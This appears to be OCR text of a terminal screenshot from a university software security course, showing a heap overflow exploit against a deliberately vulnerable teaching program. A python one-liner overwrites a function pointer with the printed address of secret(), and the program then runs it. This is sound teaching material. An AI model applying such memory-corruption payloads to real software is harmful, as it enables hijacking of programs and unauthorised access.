 Activities
Terminal
Nov 29 18:03
en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2021 Fall/code
fly() at 0x5655627c; secret() at 0x5655624d
Airplane 1 is at 0x5655a5b0
Airplane 1's name is at 0x5655a5b4
Airplane 2 is at 0x5655a5d0
ee
5555555555555555555555555555555
Flying ...
[1]    165620 segmentation fault (core dumped)  ./heapoverflow32
➜  heapoverflow python -c "print a"
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'a' is not defined
➜  heapoverflow python -c "print 'a'"
a
➜  heapoverflow python -c "print 'a\n' + 'a'*28 + '\x4d\x62\x55\x56'"
a
aaaaaaaaaaaaaaaaaaaaaaaaaaaaMbUV
➜  heapoverflow python -c "print 'a\n' + 'a'*28 + '\x4d\x62\x55\x56'" | ./heapoverflow32
fly() at 0x5655627c; secret() at 0x5655624d
Airplane 1 is at 0x5655a5b0
Airplane 1's name is at 0x5655a5b4
Airplane 2 is at 0x5655a5d0
Flying ...
The secret is bla bla...
double free or corruption (out)
[1]    165743 done                 python -c "print 'a\n' + 'a'*28 + '\x4d\x62\x55\x56'" |
       165744 abort (core dumped)  ./heapoverflow32
➜  heapoverflow cd ..
➜  code heapoverflow2/
2021-11-29 18:03:47